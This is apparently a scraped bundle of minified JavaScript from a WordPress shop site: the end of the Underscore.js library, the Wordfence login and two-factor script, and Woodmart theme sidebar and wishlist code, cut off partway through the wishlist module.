Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||(\"number\"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join(\"|\")+\"|$\",\"g\"),i=0,a=\"__p+='\";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+=\"'+\\n((__t=(\"+t+\"))==null?'':_.escape(__t))+\\n'\":r?a+=\"'+\\n((__t=(\"+r+\"))==null?'':__t)+\\n'\":e&&(a+=\"';\\n\"+e+\"\\n__p+='\"),n}),a+=\"';\\n\",t=n.variable){if(!Cn.test(t))throw new Error(\"variable is not a bare identifier: \"+t)}else a=\"with(obj||{}){\\n\"+a+\"}\\n\",t=\"obj\";a=\"var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\\n\"+a+\"return __p;\\n\";try{r=new Function(t,\"_\",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source=\"function(\"+t+\"){\\n\"+a+\"}\",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+\"\";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=\"\"+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||\"number\"==typeof e&&\"object\"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),\"value\")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/plugins,_wordfence,_modules,_login-security,_js,_login.1766263234.js,qver==1.1.15+themes,_fitcookie-v1,_js,_scripts,_global,_hiddenSidebar.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_stickySidebarBtn.min.js,qver==7.4.3.pagespeed.jc.JLCYNBQfWf.js
body_size: 5298
content:
var mod_pagespeed_Xys_y9MEfO = "(function($){function __(string){return WFLS_LOGIN_TRANSLATIONS[string]||string;}!function(Z){\"use strict\";Z.Zebra_Tooltips=function(t,l){var u,T,b,v,n={animation_speed:250,animation_offset:20,close_on_click:!0,content:!(this.version=\"2.1.0\"),hide_delay:100,keep_visible:!0,max_width:250,opacity:\".95\",position:\"center\",prerender:!1,show_delay:100,vertical_alignment:\"above\",vertical_offset:0,onBeforeHide:null,onHide:null,onBeforeShow:null,onShow:null},r=this,_=function(e){var t,o,i,a,l,n,r,_,s,p,d,h,c,f,w=e.data(\"Zebra_Tooltip\"),m=Z(window);return w.tooltip||(t=Z(\"<div>\",{\"class\":\"Zebra_Tooltip\",css:{opacity:0,display:\"block\"}}),o=Z(\"<div>\",{\"class\":\"Zebra_Tooltip_Message\",css:{maxWidth:w.max_width}}).html(w.content).appendTo(t),i=Z(\"<div>\",{\"class\":\"Zebra_Tooltip_Arrow\"}).appendTo(t),a=Z(\"<div>\").addClass(\"Zebra_Tooltip_Arrow_Border\").appendTo(i),Z(\"<div>\").appendTo(i),w.keep_visible&&(t.on(\"mouseleave\"+(w.close_on_click?\" click\":\"\"),function(){y(e)}),t.on(\"mouseenter\",function(){g(e)})),t.appendTo(\"body\"),w.sticky&&o.addClass(\"Zebra_Tooltip_Has_Close\"),l=t.outerWidth(),n=t.outerHeight(),r=a.outerWidth(),_=a.outerHeight(),s=o.outerWidth(),p=o.outerHeight(),w={tooltip:t,tooltip_width:l,tooltip_height:n+_/2,message:o,arrow_container:i,arrow_width:r,arrow_height:_,arrow:a},t.css({width:w.tooltip_width,height:w.tooltip_height}),w.tooltip_width=w.tooltip_width+(o.outerWidth()-s),w.tooltip_height=w.tooltip_height+(o.outerHeight()-p),t.css({width:w.tooltip_width,height:w.tooltip_height,display:\"none\"}),w=Z.extend(e.data(\"Zebra_Tooltip\"),w),e.data(\"Zebra_Tooltip\",w)),w.sticky&&!w.close&&(Z(\"<a>\",{\"class\":\"Zebra_Tooltip_Close\",href:\"javascript:void(0)\"}).html(\"&times;\").on(\"click\",function(t){t.preventDefault();var o=e.data(\"Zebra_Tooltip\");o.sticky=!1,e.data(\"Zebra_Tooltip\",o),y(e)}).appendTo(w.message),w.close=!0,w=Z.extend(e.data(\"Zebra_Tooltip\"),w),e.data(\"Zebra_Tooltip\",w)),u=m.width(),T=m.height(),d=e.offset(),Z.extend(w,{element_left:d.left,element_top:d.top,element_width:e.outerWidth(),element_height:e.outerHeight()}),v=m.scrollTop(),b=m.scrollLeft(),h=\"left\"===w.position?w.element_left-w.tooltip_width+w.arrow_width:\"right\"===w.position?w.element_left+w.element_width-w.arrow_width:w.element_left+(w.element_width-w.tooltip_width)/2,c=w.element_top-w.tooltip_height,f=\"left\"===w.position?w.tooltip_width-w.arrow_width-w.arrow_width/2:\"right\"===w.position?w.arrow_width/2:(w.tooltip_width-w.arrow_width)/2,h+w.tooltip_width>u+b&&(f-=u+b-(h+w.tooltip_width)-6,h=u+b-w.tooltip_width-6,f+w.arrow_width>w.tooltip_width-6&&(f=w.tooltip_width-6-w.arrow_width),h+f+w.arrow_width/2<w.element_left&&(f=-1e4)),h<b&&(f-=b-h,h=b+2,f<0&&(f=w.arrow_width/2),h+f+w.arrow_width/2>w.element_left+w.element_width&&(f=-1e4)),w.message.css(\"margin-top\",\"\"),w.arrow_container.removeClass(\"Zebra_Tooltip_Arrow_Top\").addClass(\"Zebra_Tooltip_Arrow_Bottom\"),c<v||\"below\"===w.vertical_alignment&&w.element_top+w.element_height+w.vertical_offset+w.tooltip_height+w.animation_offset<T+v?(c=w.element_top+w.element_height-w.vertical_offset,w.animation_offset=Math.abs(w.animation_offset),w.message.css(\"margin-top\",w.arrow_height/2),w.arrow_container.removeClass(\"Zebra_Tooltip_Arrow_Bottom\").addClass(\"Zebra_Tooltip_Arrow_Top\")):(w.animation_offset=-Math.abs(w.animation_offset),c+=w.vertical_offset),w.arrow_container.css(\"left\",f),w.tooltip.css({left:h,top:c}),Z.extend(w,{tooltip_left:h,tooltip_top:c,arrow_left:f}),w=Z.extend(e.data(\"Zebra_Tooltip\"),w),e.data(\"Zebra_Tooltip\",w),w},g=function(t){var o=t.data(\"Zebra_Tooltip\");clearTimeout(o.show_timeout),o.muted||(clearTimeout(o.hide_timeout),o.show_timeout=setTimeout(function(){(o=_(t)).onBeforeShow&&\"function\"==typeof o.onBeforeShow&&!1===o.onBeforeShow(t,o.tooltip)||(\"block\"!==o.tooltip.css(\"display\")&&o.tooltip.css({top:o.tooltip_top+o.animation_offset}),o.tooltip.css(\"display\",\"block\"),o.tooltip.stop(),o.tooltip.animate({top:o.tooltip_top,opacity:o.opacity},o.animation_speed,function(){o.onShow&&\"function\"==typeof o.onShow&&o.onShow(t,o.tooltip)}))},o.show_delay))},y=function(t){var o=t.data(\"Zebra_Tooltip\");clearTimeout(o.hide_timeout),o.sticky||(clearTimeout(o.show_timeout),o.hide_timeout=setTimeout(function(){if(o.tooltip){if(o.onBeforeHide&&\"function\"==typeof o.onBeforeHide&&!1===o.onBeforeHide(t,o.tooltip))return;o.close=!1,o.destroy&&(o.muted=!0),t.data(\"Zebra_Tooltip\",o),Z(\"a.Zebra_Tooltip_Close\",o.tooltip).remove(),o.tooltip.stop(),o.tooltip.animate({opacity:0,top:o.tooltip_top+o.animation_offset},o.animation_speed,function(){Z(this).css(\"display\",\"none\"),o.onHide&&\"function\"==typeof o.onHide&&o.onHide(t,o.tooltip)})}},o.hide_delay))};r.hide=function(t,e){t.each(function(){var t=Z(this),o=t.data(\"Zebra_Tooltip\");o&&(o.sticky=!1,e&&(o.destroy=!0),t.data(\"Zebra_Tooltip\",o),y(t))})},r.show=function(t,e){t.each(function(){var t=Z(this),o=t.data(\"Zebra_Tooltip\");o&&(o.sticky=!0,o.muted=!1,e&&(o.destroy=!0),t.data(\"Zebra_Tooltip\",o),g(t))})},t.each(function(){var t,o=Z(this),e=o.attr(\"title\"),i=o.data(),a={};for(t in i)0===t.indexOf(\"ztt_\")&&(t=t.replace(/^ztt\\_/,\"\"),void 0!==n[t]&&(a[t]=i[\"ztt_\"+t]));a=Z.extend(n,r.settings,l,a),e&&(a.content=o.attr(\"title\")),void 0!==a.content&&\"\"!==a.content.trim()&&(o.on({mouseenter:function(){e&&Z(this).attr(\"title\",\"\"),g(o)},mouseleave:function(){y(o),e&&Z(this).attr(\"title\",e)}}),o.data(\"Zebra_Tooltip\",Z.extend({tooltip:null,show_timeout:null,hide_timeout:null,sticky:!1,destroy:!1,muted:!1},a)),a.prerender&&_(o))})}}($);function selectorSearch(selectors){var input=null;return function(){if(input!==null)return input;for(var i=0;i<selectors.length;i++){input=$(selectors[i]);if(input.length===1)return input;}input=null;return input;}};function FormElementLocator(inputSelectors,extraSelectors){var self=this;if(typeof extraSelectors=='undefined')extraSelectors={};var found=false;var input=null,form=null,extra={};var findInput=selectorSearch(inputSelectors);var search=function(){input=findInput();if(input===null)return false;form=input.closest('form');if(form.length!==1){form=null;return false;}for(var key in extraSelectors){var match=form.find(extraSelectors[key]);if(match.length===1){extra[key]=match;}else{return false;}}return true;};this.locate=function(){if(!found)found=search();return found;};this.getInput=function(){return found?input:null;};this.getForm=function(){return found?form:null;};this.getExtra=function(key){if(key in extra)return extra[key];return null;}}var loginLocator=new FormElementLocator(['input[name=log]','input[name=username]','input#username[name=username]','.woocommerce-form-login input[name=username]','.login input[name=username]'],{password:'input[name=\"pwd\"],input[name=password]'});var registrationLocator=new FormElementLocator(['input[name=user_login]','#reg_email','.woocommerce-form-register input[name=email]','.register input[name=email]']);var locators=[loginLocator,registrationLocator];function getRelevantInputs(){var inputs=$();for(var i=0;i<locators.length;i++){if(locators[i].locate())inputs=inputs.add(locators[i].getInput());}return inputs;}var wfls_init_captcha=function(actionCallback,log){if(typeof log==='undefined')log=getRelevantInputs();if(typeof grecaptcha==='object'){grecaptcha.ready(function(){grecaptcha.execute(WFLSVars.recaptchasitekey,{action:'login'}).then(function(token){var tokenField=$('#wfls-captcha-token');if(tokenField.length){tokenField.val(token);}else{if(log.length){tokenField=$('<input type=\"hidden\" name=\"wfls-captcha-token\" id=\"wfls-captcha-token\" />');tokenField.val(token);log.parent().append(tokenField);}}typeof actionCallback==='function'&&actionCallback(true);});});}else{var tokenField=$('#wfls-captcha-token');if(tokenField.length){tokenField.val('grecaptcha-missing');}else{if(log.length){tokenField=$('<input type=\"hidden\" name=\"wfls-captcha-token\" id=\"wfls-captcha-token\" />');tokenField.val('grecaptcha-missing');log.parent().append(tokenField);}}typeof actionCallback==='function'&&actionCallback(true);}};function showLoginMessage(messageHtml,type){var heading=$('#login > h1');if(heading.length>0){var dom=(type==='error'?$('<div id=\"login_error\">'):$('<p class=\"message\">'));dom.addClass('wfls-login-message');dom.addClass('notice');if(type==='error'){dom.addClass('notice-error');}dom.html(messageHtml);heading.after(dom);dom.get(0).scrollIntoView();return;}else if($('.woocommerce').length>0){var content=$('<div class=\"woocommerce wfls-login-message\">');var errorList=$('<ul role=\"alert\">').addClass(type==='error'?'woocommerce-error':'woocommerce-info');content.append(errorList);errorList.append($('<li>').html(messageHtml));var containerSearch=selectorSearch(['#primary','.content-area','#main','.site-main','main']);var container=containerSearch();if(container===null){container=loginLocator.getForm();}if(container!==null){container.before(content);content.get(0).scrollIntoView();return;}}var messageModal=$('<div>').attr('id','wfls-login-modal').css({position:'fixed',top:0,right:0,bottom:0,left:0,'background-color':'rgba(0,0,0,0.5)','z-index':9999,display:'flex','align-items':'center','justify-content':'center',padding:'16px'}).appendTo($('body'));messageModal.append($('<div>').css({'background-color':'#FFF','border-radius':'4px',padding:'16px','text-align':'center'}).append($('<p>').html(messageHtml)).append($('<button>').text('Dismiss').on('click',function(){messageModal.remove();})));}var wfls_init_captcha_contact=function(){$('.wfls-registration-captcha-contact').on('click',function(e){e.preventDefault();e.stopPropagation();if(registrationLocator.locate()){$('#wfls-prompt-overlay').remove();var overlay=$('<div id=\"wfls-prompt-overlay\"></div>');var wrapper=$('<div id=\"wfls-prompt-wrapper\"></div>');var field=$('<p><label for=\"wfls-message\"></label><br/><textarea name=\"wfls-message\" id=\"wfls-message\" class=\"wfls-textarea\"></textarea></p>');field.find('label[for=wfls-message]').text(__('Message to Support'));var nonce=$('<input type=\"hidden\" name=\"wfls-message-nonce\" id=\"wfls-message-nonce\"/>');var button=$('<p class=\"submit\"><input type=\"submit\" name=\"wfls-support-submit\" id=\"wfls-support-submit\" class=\"button button-primary button-large\"/></p>');button.find('input[type=submit]').val(__('Send'));wrapper.append(field).append(nonce).append(button);overlay.append(wrapper);registrationLocator.getForm().css('position','relative').append(overlay);$('#wfls-message-nonce').val($(this).data('token'));$('#wfls-support-submit').on('click',function(e){e.preventDefault();e.stopPropagation();$('#login_error, p.message').remove();var data=registrationLocator.getForm().serialize();data+='&action=wordfence_ls_register_support';$.ajax({type:'POST',url:WFLSVars.ajaxurl,dataType:'json',data:data,success:function(json){if(json.hasOwnProperty('error')){showLoginMessage(json.error,'error');var dom=$('<div id=\"login_error\">'+json.error+'</div>');$('#login > h1').after(dom);}else if(json.hasOwnProperty('message')){showLoginMessage(json.message,'message');var dom=$('<p class=\"message\">'+json.message+'</p>');$('#login > h1').after(dom);$('#wfls-support-submit, #wfls-message').attr('disabled',true);}},error:function(err){showLoginMessage(__('An error was encountered while trying to send the message. Please try again.'),'error');var dom=$('<div id=\"login_error\"></div>');dom.html(__('<strong>ERROR</strong>: An error was encountered while trying to send the message. Please try again.'));$('#login > h1').after(dom);}});});field.find(\"#wfls-message\").focus();}});};function FormBlocker(form,buttonSelector,clickOnSubmit){var self=this;var blocked=false;var released=false;clickOnSubmit=clickOnSubmit||false;var clickSubmitInProgress=false;this.getButtons=function(){return form.find(buttonSelector);}\nthis.block=function(){if(blocked)return false;blocked=true;this.getButtons().addClass('disabled').prop('disabled',true);return true;}\nthis.unblock=function(){this.getButtons().removeClass('disabled').prop('disabled',false);blocked=false;}\nthis.release=function(){released=true;}\nthis.clickSubmit=function(){this.unblock();var submitButton=this.getButtons().first();setTimeout(function(){submitButton.trigger('click');},1);}\nthis.initialize=function(callback){form.on('submit',function(event){if(released&&(!clickOnSubmit||clickSubmitInProgress)){if(clickSubmitInProgress)clickSubmitInProgress=false;return;}event.preventDefault();event.stopPropagation();if(released){clickSubmitInProgress=true;self.clickSubmit();return;}if(self.block()){callback();}});}}var wfls_query_ajax=function(blocker){$('.wfls-login-message').remove();if(!loginLocator.locate()){console.error('Required login elements not found');return;}var form=loginLocator.getForm();var log=loginLocator.getInput();var pwd=loginLocator.getExtra('password');var data=$(form).serialize();data+='&action=wordfence_ls_authenticate';$.ajax({type:'POST',url:WFLSVars.ajaxurl,dataType:'json',data:data,success:function(json){if(json.hasOwnProperty('reset')&&json.reset){$('#wfls-prompt-overlay').remove();}if(json.hasOwnProperty('error')){showLoginMessage(json.error,'error');$('#wfls-token').val('');if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha();}}else if(json.hasOwnProperty('message')){showLoginMessage(json.message,'message');$('#wfls-token').val('');if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha();}}else if(json.hasOwnProperty('login')){if(json.hasOwnProperty('captcha')){var captchaField=$('#wfls-captcha-jwt');if(!captchaField.length){captchaField=$('<input type=\"hidden\" name=\"wfls-captcha-jwt\" id=\"wfls-captcha-jwt\" value=\"\"/>');form.append(captchaField);}$('#wfls-captcha-jwt').val(json.captcha);}blocker.release();if(json.hasOwnProperty('two_factor_required')&&json.two_factor_required){if($('#wfls-prompt-overlay').length===0){var overlay=$('<div id=\"wfls-prompt-overlay\"></div>');var wrapper=$('<div id=\"wfls-prompt-wrapper\"></div>');var label=$('<label for=\"wfls-token\">');label.text(__('Wordfence 2FA Code')+' ');label.append($('<a href=\"javascript:void(0)\" class=\"wfls-2fa-code-help wfls-tooltip-trigger\"><i class=\"dashicons dashicons-editor-help\"></i></a>').attr('title',__('The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.')));label=$('<p>').append(label);var field=$('<p><input type=\"text\" name=\"wfls-token\" id=\"wfls-token\" aria-describedby=\"wfls-token-error\" class=\"input\" value=\"\" size=\"6\" autocomplete=\"one-time-code\"/></p>');var remember=$('<p class=\"wfls-remember-device-wrapper\"><label for=\"wfls-remember-device\"><input name=\"wfls-remember-device\" type=\"checkbox\" id=\"wfls-remember-device\" value=\"1\" /> </label></p>');remember.find('label').append(__('Remember for 30 days'));var button=$('<p class=\"submit\"><input type=\"submit\" name=\"wfls-token-submit\" id=\"wfls-token-submit\" class=\"button button-primary button-large\"/></p>');button.find('input[type=submit]').val(__('Log In'));wrapper.append(label);wrapper.append(field);if(parseInt(WFLSVars.allowremember)){wrapper.append(remember);}wrapper.append(button);overlay.append(wrapper);form.css('position','relative').append(overlay);form.on('submit',function(){$('#wfls-token-submit').prop('disabled',true).addClass('disabled');});$('#wfls-token').focus();new $.Zebra_Tooltips($('.wfls-tooltip-trigger'));}}else{blocker.clickSubmit();}}blocker.unblock();},error:function(err){if(err.status==503||err.status==403){if($('.woocommerce').length>0){if(err.status==503){showLoginMessage(__('<strong>ERROR</strong>: Login failed with status code 503. Please contact the site administrator.'),'error');}else if(err.status==403){showLoginMessage(__('<strong>ERROR</strong>: Login failed with status code 403. Please contact the site administrator.'),'error');}blocker.unblock();}else{window.location.reload(true);}return;}showLoginMessage(__('<strong>ERROR</strong>: An error was encountered while trying to authenticate. Please try again.'),'error');blocker.unblock();}});};$(function(){if(loginLocator.locate()){var loginBlocker=new FormBlocker(loginLocator.getForm(),'#wp-submit,[type=submit][name=login]',true);loginBlocker.initialize(function(){if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha(function(){wfls_query_ajax(loginBlocker);});}else{wfls_query_ajax(loginBlocker);}});}if(registrationLocator.locate()&&parseInt(WFLSVars.useCAPTCHA)){var registrationBlocker=new FormBlocker(registrationLocator.getForm(),'[type=submit]');registrationBlocker.initialize(function(){wfls_init_captcha(function(){registrationBlocker.release();registrationBlocker.clickSubmit();},registrationLocator.getInput());});}var verificationField=$('#wfls-email-verification');if(verificationField.length){verificationField.val(WFLSVars.verification||'');}else{var log=getRelevantInputs();if(log.length){verificationField=$('<input type=\"hidden\" name=\"wfls-email-verification\" id=\"wfls-email-verification\" />');verificationField.val(WFLSVars.verification);log.parent().append(verificationField);}}if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha_contact();}});})(jQuery);";
var mod_pagespeed_5nZkzu5wly = "!function(o){woodmartThemeModule.$document.on(\"wdPjaxStart wdBackHistory\",function(){woodmartThemeModule.hideShopSidebar()}),window.addEventListener(\"popstate\",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){woodmartThemeModule.hiddenSidebar()}),woodmartThemeModule.hiddenSidebar=function(){var e=woodmartThemeModule.$body.hasClass(\"rtl\")?\"right\":\"left\",d=((woodmartThemeModule.$body.hasClass(\"offcanvas-sidebar-desktop\")&&1024<woodmartThemeModule.windowWidth||woodmartThemeModule.$body.hasClass(\"offcanvas-sidebar-tablet\")&&woodmartThemeModule.windowWidth<=1024)&&(o(\".area-sidebar-shop\").addClass(\"wd-side-hidden wd-\"+e+\" wd-inited wd-scroll\"),o(\".area-sidebar-shop .widget-area\").addClass(\"wd-scroll-content\")),woodmartThemeModule.$body.hasClass(\"offcanvas-sidebar-mobile\")&&woodmartThemeModule.windowWidth<=768&&(o(\".sidebar-container\").addClass(\"wd-side-hidden wd-\"+e+\" wd-inited wd-scroll\"),o(\".sidebar-container .widget-area\").addClass(\"wd-scroll-content\")),woodmartThemeModule.$body.off(\"click\",\".wd-show-sidebar-btn, .wd-sidebar-opener\").on(\"click\",\".wd-show-sidebar-btn, .wd-sidebar-opener\",function(e){e.preventDefault();e=o(\".wd-show-sidebar-btn, .wd-sidebar-opener\");o(\".sidebar-container\").hasClass(\"wd-opened\")?(e.removeClass(\"wd-opened\"),woodmartThemeModule.hideShopSidebar()):(e.addClass(\"wd-opened\"),d())}),woodmartThemeModule.$body.on(\"click touchstart\",\".wd-close-side, .close-side-widget\",function(e){e.preventDefault(),woodmartThemeModule.hideShopSidebar()}),function(){o(\".sidebar-container\").addClass(\"wd-opened\"),o(\".wd-close-side\").addClass(\"wd-close-side-opened\")});woodmartThemeModule.$document.trigger(\"wdHiddenSidebarsInited\")},woodmartThemeModule.hideShopSidebar=function(){o(\".sidebar-container\").removeClass(\"wd-opened\"),o(\".wd-close-side\").removeClass(\"wd-close-side-opened\")},o(document).ready(function(){woodmartThemeModule.hiddenSidebar()})}(jQuery);";
var mod_pagespeed_w3LikB6S26 = "!function(n){woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){woodmartThemeModule.stickySidebarBtn()}),woodmartThemeModule.stickySidebarBtn=function(){var o,e=n(\".wd-show-sidebar-btn,.wd-off-canvas-btn\"),d=n(\".wd-sidebar-opener.wd-on-shop:not(.toolbar)\");d.length<=0||e.length<=0||1024<=woodmartThemeModule.$window.width()||((o=function(){e.offset().top+e.outerHeight()<woodmartThemeModule.$window.scrollTop()?d.addClass(\"wd-shown\"):d.removeClass(\"wd-shown\")})(),woodmartThemeModule.$window.on(\"scroll\",o),woodmartThemeModule.$window.on(\"resize\",o))},n(document).ready(function(){woodmartThemeModule.stickySidebarBtn()})}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/scripts/wc,_loginSidebar.min.js,qver==7.4.3+wc,_wishlist.min.js,qver==7.4.3+wc,_woodmartCompare.min.js,qver==7.4.3+wc,_miniCartQuantity.min.js,qver==7.4.3+wc,_woocommerceQuantity.min.js,qver==7.4.3+wc,_onRemoveFromCart.min.js,qver==7.4.3+menu,_menuOverlay.min.js,qver==7.4.3+menu,_menuOffsets.min.js,qver==7.4.3+menu,_menuSetUp.min.js,qver==7.4.3+wc,_initZoom.min.js,qver==7.4.3.pagespeed.jc.Jx1N-4Zm7l.js
body_size: 5606
content:
var mod_pagespeed_GOKIylwIH_ = "!function(c){woodmartThemeModule.loginSidebar=function(){var e=woodmartThemeModule.$body,o=c(\".login-form-side\"),n=c(\".wd-close-side\"),d=(c(\".login-side-opener\").on(\"click\",function(e){o.length&&(e.preventDefault(),t()?d():setTimeout(function(){i()},10))}),e.on(\"click touchstart\",\".wd-close-side\",function(){t()&&d()}),e.on(\"click\",\".close-side-widget\",function(e){e.preventDefault(),t()&&d()}),woodmartThemeModule.$document.on(\"keyup\",function(e){27===e.keyCode&&t()&&d()}),function(){o.removeClass(\"wd-opened\"),n.removeClass(\"wd-close-side-opened\")}),i=function(){o.find(\"form\").removeClass(\"hidden-form\"),o.addClass(\"wd-opened\"),n.addClass(\"wd-close-side-opened\")},t=(0<o.find(\".woocommerce-notices-wrapper > ul\").length&&i(),function(){return o.hasClass(\"wd-opened\")})},c(document).ready(function(){woodmartThemeModule.loginSidebar()})}(jQuery);";
var mod_pagespeed_z0SDA1Q9OR = "!function(c){woodmartThemeModule.$document.on(\"wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded\",function(){woodmartThemeModule.updateWishlistButtonState()}),woodmartThemeModule.wishlist=function(){var d=\"woodmart_wishlist_count\",i=\"woodmart_wishlist_products\";if(woodmart_settings.is_multisite&&(d+=\"_\"+woodmart_settings.current_blog_id,i+=\"_\"+woodmart_settings.current_blog_id),\"undefined\"!=typeof Cookies){var t=Cookies.get(d),e=0;if(void 0!==t)try{e=JSON.parse(t)}catch(t){console.log(\"cant parse cookies json\")}void 0!==woodmart_settings.wishlist_expanded&&\"yes\"===woodmart_settings.wishlist_expanded||a(e),woodmartThemeModule.$body.on(\"click\",\".wd-wishlist-btn a\",function(t){var e=c(this);if(e.hasClass(\"added\"))return!0;t.preventDefault();var o,t=e.data(\"product-id\"),s=e.data(\"key\");woodmartThemeModule.$body.hasClass(\"logged-in\")||\"undefined\"==typeof Cookies?(e.addClass(\"loading\"),void 